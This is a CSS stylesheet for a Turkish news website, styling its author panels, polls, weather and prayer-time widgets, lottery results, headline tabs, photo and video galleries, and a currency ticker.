.sayfa-ic .arsiv-gzt{background-color: #f5f5f5;width: 181px;float:left;padding:10px;margin:10px 10px 0 0;border: 1px solid #c5c5c5;}
.sayfa-ic .arsiv-gzt:nth-child(3n+3){float:left;margin:10px 0 0 0;}
.sayfa-ic .arsiv-gzt img{float:left;width: 181px;height:auto;}

.sayfa-ic .tuma{float:left;width:633px;padding:10px;margin:10px -10px -11px;font-weight:500;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sayfa-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sayfa-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Yazar Basladi **/
.yan-yzr {width: 152px;height: 205px;float:left;margin:0 15px 15px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.yan-yzr:nth-child(4n+4){margin-right:0;}
.yan-yzr a {float: left;width: 100%;}
.yan-yzr a i{float:left;width:132px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.yan-yzr a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.yan-yzr a img{display:inline-block;width:85px;height:85px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.yan-yzr a span{float:left;width:132px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.yan-yzr:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.yan-yzr a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Anketler Basladi **/
.diger-anketler {background-color:#f2f2f2;}
.diger-anketler li,.diger-haberler li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0; border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-haberler li.bas{background-color:#f8f8f8;margin-top:10px;border-top:1px solid #d9d9d9;}
.diger-anketler .s-rss{float:right;}
.diger-anketler.hava,.diger-anketler.ruya {width: 633px;float: left;margin: -10px;padding:10px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width: 134.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width: 187px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}
#havasonu{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}

/** Firma Detay Basladi **/
.frm-dty h1.tablo-baslik{font-size:20px;}
.frm-dty h1.tablo-baslik span{font-size:24px;}
.frm-dty .tablo-baslik{width:633px;height: 25px;line-height: 25px;float:left;margin:0;padding:0 0 15px 0;color:#6b6b6b;font-size: 14px;font-weight:bold;letter-spacing: -2px;border-bottom: 5px solid #d9d9d9;}
.frm-dty .tablo-baslik span{font-size: 18px;color:#cc282a;}
.frm-dty .diger-frm {background-color: #fff;width:599px;float:left;margin:0 0 15px 0;padding:0 0 10px 0;border-bottom: 5px solid #c5c5c5;}
.frm-dty .diger-frm li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0;}
.frm-dty .diger-frm li:nth-child(2n+1){background-color:#ececec;}
.frm-dty .diger-frm li:last-child{border-bottom:0 none;}
.frm-dty .hbr-resim{margin-bottom:15px;}
.frm-dty .hbr-metin{border:0 none;padding:0;}
.frm-dty .hbr-video{margin-bottom:15px;}

/** Kutu Haberler Basladi **/
.kutu-haberler1{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;border-bottom: 1px solid #d9d9d9;margin: 0 -10px;padding: 10px;}
.kutu-haberler1:first-child{padding-top:0;}
.kutu-haberler1:last-child{border:0 none;padding-bottom:0;}
.kutu-haberler1 .baslik,.kutu-haberler1 .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.kutu-haberler1 img,.kutu-haberler1 img:hover{float:left;width:185px;height:95px;margin:0 10px 0 0;padding: 5px;border-bottom: 1px solid #c5c5c5;}
.kutu-haberler1 .baslik{width: 428px;float:left;margin:0;padding:0;height:30px;line-height:30px;}
.kutu-haberler1 .ozet{width: 428px;float:left;margin:0;padding:0;height:25px;line-height:25px;}

/** Yazar Bilgi Basladi **/
.yzr-yazilari{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .baslik,.kutu-yazilari .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .resim-yzr{float:left;width:125px;margin-right:10px;}
.yzr-yazilari .resim-yzr img,.yzr-yazilari .resim-yzr img:hover{float:left;width:125px;}
.yzr-yazilari .sag{float:left;width: 498px;}
.yzr-yazilari .baslik{float:left;margin:0;padding:0;height:30px;line-height:30px;font-size:14px;font-weight:bold;clear:both;}
.yzr-yazilari .ozet{float:left;margin:0;padding:0;height:25px;line-height:25px;font-size:13px;clear:both;}

/** Yazar Detay Basladi **/
.yzr .hbr-baslik{border-bottom:0 none;padding:0;margin:0;}
.yzr .hbr-yazi{margin:10px 0 15px 0;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.yzr .hbr-yazi #iceriks{margin-bottom:5px;border-bottom:0;}
.yazar-resim{background-color:#f9f9f9;width:180px;float:left;border:1px solid #c5c5c5;margin:-11px 15px 15px 0;padding:0;}
.yazar-resim .rsm{background-color:#FFF;width:160px;float:left;padding:10px;border-bottom:1px solid #c5c5c5;}
.yazar-resim .rsm img{width:160px;float:left;}
.yazar-resim .isim{background-color:#FFF;width:160px;float:left;padding:10px;font-size:14px;font-weight:600;border-bottom:1px solid #c5c5c5;}
.yzr .yzr-shr{width:180px;float:left;}
.yzr .yzr-shr li{width:160px;float:left;padding:10px;border-top:1px solid #c5c5c5;}
.yzr .yzr-shr li:first-child{border-top:0 none;}
.yzr .yzr-shr .atclear{display:none;}
.yzr .hbr-font{background-color: #f5f5f5;width:28px;float:right;margin:-10px 0 0;padding:5px;}
.yzr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 26px;width: 28px;}
.yzr .hbr-font .buyuk{background-position:-304px -93px;border-top: 1px solid #c5c5c5;padding:5px 0 0;margin:5px 0 0;}
.yzr .hbr-font .kucuk{background-position:-352px -98px;}



.mb-inside img{width:100%;height:200px}
.mb-inside a{color:#333;text-decoration:none;border-bottom:1px dotted #ccc}
.mb-inside a:hover{border-bottom:1px solid #999}
.buttons{text-align:center;padding:5px 10px}
.dlinks{text-align:center;margin:0 0 20px}
.dlinks *{vertical-align:middle}
.mb-wrapper{border:5px solid #ccc;position:relative;width:550px;left:0;top:0;border-radius:10px;box-shadow:inset 0 0 10px #888;margin:0 auto 20px}
.mb-slider,.mb-scroll{width:550px;height:200px;overflow:hidden;position:relative;left:0;top:0;font-size:18px;margin:0 auto;padding:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{display:block;cursor:pointer;float:left;list-style:none;margin:0;padding:20px}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside{border:1px solid #999;padding:10px}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../tema/arrows.png) no-repeat;position:absolute;top:50%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0}
a.mb-scrollButtons.mb-left{background-position:left top;left:-45px}
a.mb-scrollButtons.mb-right{background-position:right top;right:-45px}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
.mb-controls{text-align:center;background:#ccc;position:relative;z-index:100;margin:0 auto}
.mb-controls a{color:#666;font:18px/2.2 Georgia,Serif;display:inline-block;text-decoration:none;text-align:center;outline:0;margin:0 5px 0 0;padding:2px}
.mb-active-slider .mb-controls{background:#333}
*,.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0}
div.scrollingHotSpotRightVisible{background-color:#fff}
.tabberlive .tabbertabhide{display:none}
.tabber{font-weight:bold}
ul.tabbernav{margin:0;padding:0}
ul.tabbernav li{list-style:none;margin:0;display:inline}
ul.tabbernav li a:link{padding:5px;font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li.tabberactive a:link{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#ffa501}
ul.tabbernav li.tabberactive a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#000}
.tabberlive .tabbertab{padding:0}
.tabberlive .tabbertab h2{display:none}
.tabberlive .tabbertab h3{display:none}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}
.number{background:url(../images/number.jpg) no-repeat center;color:#fff;padding:3px;font-size:9px;margin-right:2px}
.hvContLeftCity{width:600px;height:150px;margin:0 0 10px 15px;background:url(http://img3.mynet.com.tr/havadurumu/durum-bg.gif) no-repeat 0 8px}
.hvContLeftCity p{margin:0;padding:0;float:left}
.hvPboxFirst{width:75px;text-align:left}
.hvPboxFirst span{width:75px;font-size:11px;padding:0 0 0 5px;min-height:22px;height:auto!important;height:22px;display:inline-block;float:none}
.hvDate{width:75px;margin:25px 0 23px 0;color:#2e84a7;font-size:11px;float:left}
.hvPboxMiddle{width:105px;text-align:center}
.hvPboxMiddleblock{width:75px;text-align:center;float:left}
.hvPboxMiddleblock img{float:center;width:40px;height:40px}
.hvPboxLast{width:100px;text-align:center;overflow:hidden}
.hvDay{width:105px;height:22px;font-size:12px;color:#2e84a7;font-weight:bold;float:left}
.hvDay2{width:75px;height:22px;font-size:11px;color:#2e84a7;float:left}
.hvMood{width:99px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvMood2{width:75px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvDeg1{width:105px;height:22px;font-size:18px;color:#ff8a00;float:left}
.hvDeg2{width:105px;height:22px;font-size:18px;color:#2e84a7;float:left}
.hvDeg11{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#ff8a00;float:left}
.hvDeg22{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#2e84a7;float:left}
.blue{color:#2e84a7}
.orange{color:#ff9702}
.hvContLeftBox{width:600px;height:auto;margin:15px 0 0 15px;padding:0 0 15px 0;text-align:left}
.hvContLeftBox span{margin:0 10px 0 0;float:left}
.hvDetLeftBox{width:615px;margin:0;line-height:25px;padding-bottom:10px;text-align:center}
.hvDetLeftBox2{width:615px;margin:50px 0 0 0;margin:30px 0 0 0;text-align:center}
.tumeva_so_menu_bg{background:url(../tema.tumeva_so_menu_bg.gif) repeat-x;height:26px}
.tumeva_so_combo{font-size:12px}
.tumeva_so_menubottom_bg{background:url(../tema.tumeva_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva_so_bttn_link{background:url(../tema.tumeva_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva_so_sanstopu_no_bg{background:url(../tema.tumeva_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_bg2{background:url(../tema.tumeva_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva_so_center_bg{background:url(../tema.tumeva_so_bg.gif) repeat-x;padding-top:20px}
.tumeva_so_center_text{font-size:12px;font-weight:700}
.tumeva_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva_so_10numara_no_bg{background:url(../tema.tumeva_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}
.tumeva2010_so_menu_bg{background:url(../tema/tumeva2010_so_menu_bg.gif) repeat-x;height:26px}
.tumeva2010_so_combo{font-size:12px}
.tumeva2010_so_menubottom_bg{background:url(../tema/tumeva2010_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva2010_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva2010_so_bttn_link{background:url(../tema/tumeva2010_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_link:hover{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_over{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva2010_so_sanstopu_no_bg{background:url(../tema/tumeva2010_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_bg2{background:url(../tema/tumeva2010_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva2010_so_center_bg{background:url(../tema/tumeva2010_so_bg.gif) repeat-x;padding-top:20px}
.tumeva2010_so_center_text{font-size:12px;font-weight:700}
.tumeva2010_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva2010_so_10numara_no_bg{background:url(../tema/tumeva2010_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva2010_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}

#tumevahava1 {height: 100px;width: 305px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava1 em {font-style: normal;color: #06C;}
#tumevahava1 i {font-style: normal;color: #C00;}
#tumevahava1 .day {height: 95px;width: 72px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava1 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 0px;font-weight: normal;}
#tumevahava1 .day span {font-size: 10px;color: #333;}
#tumevahava1 .day span abbr {font-weight: bold;}
#tumevahava1 .day dt {font-size:10px;}

#tumevahava2 {height: 100px;width: 605px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava2 em {font-style: normal;color: #06C;}
#tumevahava2 i {font-style: normal;color: #C00;}
#tumevahava2 .day {height: 95px;width: 98px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava2 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 3px;font-weight: normal;}
#tumevahava2 .day span {font-size: 12px;color: #333;}
#tumevahava2 .day span abbr {font-weight: bold;}
#tumevahava2 .day dt {font-size:10px;}

.namaz table {width:100%;margin-top: 15px;}
.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
.namaz table td {text-align: center;color:#515151;font-size:12px;}

div#gundem1sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem1sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem1tabs {width: 300px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem1tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem1tabs li a {display: block;font: 12px Tahoma; font-weight:bold; color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem1tabs li a:hover {text-decoration:underline;}
ul#gundem1tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem1tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem1tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem1output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem1output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem2sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem2sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem2tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem2tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem2tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem2tabs li a:hover {text-decoration:underline;}
ul#gundem2tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem2tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem2tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem2output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem2output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem3sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem3sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem3tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem3tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem3tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem3tabs li a:hover {text-decoration:underline;}
ul#gundem3tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem3tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem3tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem3output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem3output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem4sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem4sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem4tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem4tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem4tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem4tabs li a:hover {text-decoration:underline;}
ul#gundem4tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem4tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem4tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem4output {width: 300px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem4output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
.bs{margin-left:2px;}
.sagmanset .orta {width:310px;float:left;}

.sagmanset{width:310px;float:left;margin-top:10px;}
#mansettab ul{border-bottom: 3px solid #e30000;height: 24px;border-radius:0px 0px 3px 3px;padding-left:1px;}
#mansettab ul li {list-style:none; float:left;}
#mansettab ul li a {display:block;text-decoration:none;font: bold 13px Arial;color: #000;background:#e2e2e2;padding:4px 7px;border-radius:3px 3px 0px 0px;}
#mansettab ul li a:hover {color:#FFF;background:#d10700;}
#mansettab ul li a.selected {margin-bottom:0;color:#fff;background:#e30000;}

/* -- FOTO GALERI -- */
.grid960{ float:left; width:620px; background:url(../tema/fotogaleri.png) 0px -38px; height:37px;margin-top:10px;}
.grid960 span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.grid960 a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#CC0000; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.grid960 a:hover{ color:#333; }
.greyboxArea690{ float:left; width:673px; padding:15px 0 0 15px; border:1px solid #5600a9; background:#fff; }

.fotoboxArea{ float:left; width:620px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px;background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; }
.fotoBoxLeft{ display:block; float:left; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) no-repeat; margin:40px 0 0 0; }
.fotoBoxLeft:hover{ background:url(../tema/fotoBoxButtons.png) 0 -28px no-repeat; }
.fotoBoxRight{ display:block; float:right; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) -20px 0 no-repeat; margin:40px 0 0 0; }
.fotoBoxRight:hover{ background:url(../tema/fotoBoxButtons.png) -20px -28px no-repeat; }

.fotoBoxCarusel{ float:left; width:579px !important; overflow:hidden; }
.fotoBoxCarusel li{ float:left; width:134px; padding:0 13px 0 0; display:inline; height:125px;text-align: center; }
.fotoBoxCarusel li a img{ float:left; width:130px; padding:2px; border:1px solid #ccc; margin:0 0 3px 0;border-radius:3px;-moz-border-radius:3px;}
.fotoBoxCarusel li a{ display:block; font:11px Tahoma; color:#000; }
.fotoBoxCarusel li a:hover{ color:#d22121; }
.fotoBoxCarusel li a:hover img{border-color:#ff0000;}

.yukaricik {
width: 48px;
height: 48px;
text-indent: -9999px;
right: 80px;
z-index:1;
display: none;
position: fixed;
bottom: 5px;
    background: #D20C0C url(../tema/yukaricik.png) center no-repeat;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
}


.yukaricik:hover { background-color: #444; }
.column-a{width:685px;float:left;}.column-b{width:300px;float:right}

#multimedia{margin-left:0px;width:1000px;height:410px;background:#373737;margin-bottom:1px;margin-top:5px;}
#multimedia .column-a{width:388px;height:170px;border-right:1px solid #5c5c5c;display:inline;margin:14px 0 0 19px;padding:0}
#multimedia .column-b{width:390px;height:170px;display:inline;margin:14px 0 0 12px}
#multimedia .fg h2{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .fg h2 a{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2 a{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .item{float:left;width:177px;height:162px;overflow:hidden;border-bottom:1px dotted #686868;display:inline;margin:10px 17px 10px 0}
#multimedia .headline{height:234px;width:372px}
#multimedia .headline .imgContainer img{width:370px;height:170px}#multimedia .item .imgContainer{position:relative;height:auto}
#multimedia .item .imgContainer .icon{position:absolute;bottom:1px;left:1px;width:23px;height:23px;border-top:1px solid #858585;border-right:1px solid #858585}
#multimedia .item .imgContainer .fg{background:url(../tema/fg-icon.gif) no-repeat}
#multimedia .item .imgContainer .vg{background:url(../tema/vg-icon.gif) no-repeat}
#multimedia .item img{border:1px solid #858585}#multimedia .item h6{color:#fff;width:170px; height:35px;margin:4px 0 2px}
#multimedia .item h6 a{color:#fff;text-decoration:none}
#multimedia .headline h6{font-size:16px;margin-top:6px;width:auto}
#multimedia p{color:#aaa}
#multimedia .fg p a{color:#ffd200;text-decoration:none}
#multimedia .item p a{color:#aaa;text-decoration:none}
#multimedia .fg .hover img,#multimedia .fg .hover .imgContainer .icon{border-color:#ffd200}
#multimedia .fg .hover h6 a{color:#ffd200}
#multimedia .vg .item{height:162px}
#multimedia .vg .item h6{width:auto}
#multimedia .vg .hover img,#multimedia .vg .hover .imgContainer .icon{border-color:#83d7ef}
#multimedia .vg .hover h6 a{color:#49d6ff}
#multimedia .vg p a{color:#49d6ff;text-decoration:none}

#multimedia { width: 1000px; }
#multimedia .column-b { width: 580px; }
#multimedia .vg .item { width: 176px; }
#multimedia .item img { width: 174px;height:100px; }

/** -- VIDEO GALERI -- **/
.videogaleriboyut{ float:left; width:648px; margin-bottom:8px;}
.videogaleribaslik{ float:left; width:648px; background:url(../tema/fotogaleri.png) 0px 0px; height:37px;margin-top:10px;}
.videogaleribaslik span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.videogaleribaslik a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#d22121; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.videogaleribaslik a:hover{ color:#333;  }
.videogaleriarea{  float:left; width:644px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px; background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; margin-left:-2px;}
.videogaleriarea li{ float:left; width:151px; height:140px; padding:0 10px 5px 0;text-align: center;}
.videogaleriarea li a img{ float:left; padding:2px; border:1px solid #BAC9CF; margin:0 0 6px 0;border-radius:3px;-moz-border-radius:3px; width:148px; height:98px;}
.videogaleriarea li a{ display:block; font:12px Arial; color:#000; }
.videogaleriarea li a:hover{ color:#d22121; }
.videogaleriarea li a:hover img{border-color:#d22121;}
.videoScreen{ float:left; width:638px; text-align:center; border:1px solid #BECDD3; padding:15px; background:#000; }

.vp{position: relative; display: block;}
span.playimg{width:30px; height:30px; position:absolute; z-index: 50; background:url(../images/play.png) no-repeat; display: block; text-indent: -9999px;}

.homeVideos img{width: 134px; height: 80px;}
.videoGalSide img{width: 124px;height: 74px;}

.HaberYorumLikeButHolder { width:100%; height:23px;}
.HaberYorumLike{ width:57px; height:23px}
.HaberYorumNotLike{width:57px; height:23px}
.HaberYorumLikeLeft{ background:#090; width:33px; height:20px; font-size:11px}
.HaberYorumLikeBut{width:19px; height:23px}
.HaberYorumNotLikeLeft{ background: #C00; width:33px; height:20px;font-size:11px}
.HaberYorumNotLikeBut{width:24px; height:23px}
.HaberYorumLike strong, .HaberYorumNotLike strong{ color:#FFF}
.HaberYorumLikeLeft div, .HaberYorumNotLikeLeft div{ padding-left:2px; padding-top:-3px}
.FL {float:left}
.txtLeft{float:right;text-align:left;}
.FL_right{float:right;}
.borsaBand {
    width:655px;display:block;clear:both;position:relative;
    height:50px;
    background:#ffffff;
    -webkit-box-shadow: 0px 1px 1px 0px #d3d3d3;
    box-shadow: 0px 2px 2px 2px #d3d3d3;
    margin-bottom:9px;
	margin-top:13px;
}
.borsaList li {
    float:left;
    height:50px;
    border-right:1px solid #efefef;
}
.borsaList li.parite {
    height:33px;
    width:136px;
    padding:12px 6px;
	margin-left:14px;
	margin-top:-5px;
    position:relative;
}
.pariteIcon {
    width:20px;
    height:13px;
    position:absolute;
    display:block;
    right:10px;
    top:13px;
}

.borsaList li.parite div.pName  {
    font-family:Arial;
    font-size:15px;
    color:#015790;
    margin-bottom:10px;
	height:14px;
}
.borsaList li.parite div.pQuan {
    font-family:Arial;
    font-size:13px;
    color:#4b4b4b;
}
.borsaList li.parite span.pRate {
    font-size:13px;
    color:#a4a4a4;
	font-weight:normal;
	font-family:tahoma;
	 margin-left:28px;
}

.borsaList li.cbBtn a:hover {
  opacity:0.7;

}
.borsaList {
    height:50px;
    overflow:hidden;
}
.borsaList li.bigParaIcon {
    padding:16px 10px 0 10px;
    height:34px !important;
}
